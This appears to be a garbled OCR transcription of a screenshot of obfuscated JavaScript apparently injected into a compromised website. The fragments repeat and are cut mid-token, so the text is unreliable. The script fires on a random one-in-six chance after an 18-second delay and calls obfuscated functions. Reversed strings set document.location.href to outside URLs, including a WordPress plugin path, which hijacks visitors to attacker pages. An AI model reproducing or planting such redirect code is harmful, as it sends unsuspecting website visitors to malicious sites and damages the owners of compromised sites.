
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var